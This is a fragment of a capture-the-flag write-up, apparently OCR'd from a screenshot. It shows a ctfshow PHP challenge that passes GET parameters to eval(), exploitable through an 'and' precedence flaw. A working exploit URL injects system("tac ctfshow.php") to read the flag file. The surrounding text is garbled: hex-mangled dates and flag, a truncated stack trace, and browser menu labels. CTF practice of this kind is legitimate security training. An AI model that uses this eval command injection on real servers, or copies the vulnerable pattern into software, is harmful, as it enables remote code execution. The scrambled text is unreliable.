 highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
} var $dalaoA,$dalaoB,$flag_is_5dc3b6e70x2dfd860x2d43190x2da7530x2d76d4762a84a4; class ctfshow{ */ # @link: https://c
20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa # @Date: 20200x2d090x2d21 21:31:23 # @Author: h1xa # 0x2d*0x2
undefined function <?php() in /var/www/html/index.php(24) : eval()'d code:1 Stack trace: #0 /var/www/html/index.php(24): e
on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacK
Encryption Encoding SQL XSS Other
Load URL http://c8839019-3565-421e-be12-b35b8cf04bd2.challenge.ctf.show/?v1=1&v2=system("tac ctfshow.php")&v3=;
Split URL